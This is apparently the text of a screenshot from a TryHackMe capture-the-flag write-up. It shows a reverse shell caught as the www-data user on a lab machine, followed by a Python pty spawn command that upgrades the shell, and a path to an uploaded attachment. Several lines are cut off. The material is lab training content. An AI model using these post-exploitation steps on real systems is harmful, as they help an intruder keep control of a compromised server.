 Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu
 23:30:03 up 27 min,  0 users,  load average: 0.00,
USER     TTY      FROM             LOGIN@   IDLE
uid=33(www-data) gid=33(www-data) groups=33(www-dat
/bin/sh: 0: can't access tty; job control turned of
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@THM-Chal:/$ export TERM=xterm
export TERM=xterm
www-data@THM-Chal:/$
10.10.154.85/content/attachment/b674f8bf0314c510ba6ab4c9998d67